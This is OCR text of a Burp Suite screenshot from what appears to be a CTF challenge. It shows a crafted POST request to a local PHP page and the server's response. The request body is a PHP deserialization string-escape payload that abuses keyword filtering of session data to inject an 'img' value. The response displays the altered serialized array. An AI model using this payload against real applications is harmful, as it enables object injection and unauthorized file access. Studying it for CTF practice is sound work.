 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Referer: http://7fdd346d-2c22-4bf0-9717-43f6eb914b65.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 88
13
14 _SESSION[user]=flagflagflagphpphp&_SESSION[aa]=A";s:3:"img";s:4:"test";s:1:"a";s:1:"a";}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Aug 2022 08:28:23 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 379
6 Connection: close
7 Content-Type: text/html
8
9 a:3:{s:4:"user";s:18:"flagflagflagphpphp";s:2:"aa";s:41:"A";s:3:"img";s:4:"test";s:1:"a";s:
1:"a";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
10 a:3:{s:4:"user";s:18:"";s:2:"aa";s:41:"A";s:3:"img";s:4:"test";s:1:"a";s:1:"a";}";s:3:"img"
;s:20:"Z3Vlc3RfaW1nLnBuZw==";}
11 array(3) {
12 ["user"]=>
13 string(18) "";s:2:"aa";s:41:"A"
14 ["img"]=>
15 string(4) "test"
16 ["a"]=>
17 string(1) "a"
18 }
19
? Search... 0 matches
INSPECTOR
Done 583 bytes | 2 millis